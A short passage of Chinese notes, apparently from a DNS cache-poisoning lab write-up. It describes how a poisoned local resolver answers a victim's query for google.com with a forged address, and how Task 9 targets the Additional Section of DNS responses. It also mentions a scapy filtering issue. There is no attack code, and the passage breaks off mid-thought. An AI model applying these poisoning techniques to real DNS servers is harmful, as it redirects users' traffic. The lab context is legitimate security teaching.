
之后受害者使用 dig google.com 之类指令时, 本地 DNS 服务器就会直接返回 1.2.3.6 的 answer.
# T9 Targeting the Additional Section
Additional Section 的作用是记录一些额外的信息, 实际中用来记录一些主机的 IP. T9 计划在 Additional Section 添加一些内容, 并被本地 DNS 服务器缓存下来.
实验指导中的 Additional Section 中一共有三条记录, 前两条, 在 T7 和 T8 中已经完成了,
DNS 响应
两个 DNS 响应, 是否存在后者覆盖前者的情况? 这个应该是 scapy 中 filter 的问题, 应该只保留 DNS 服务器发出的请求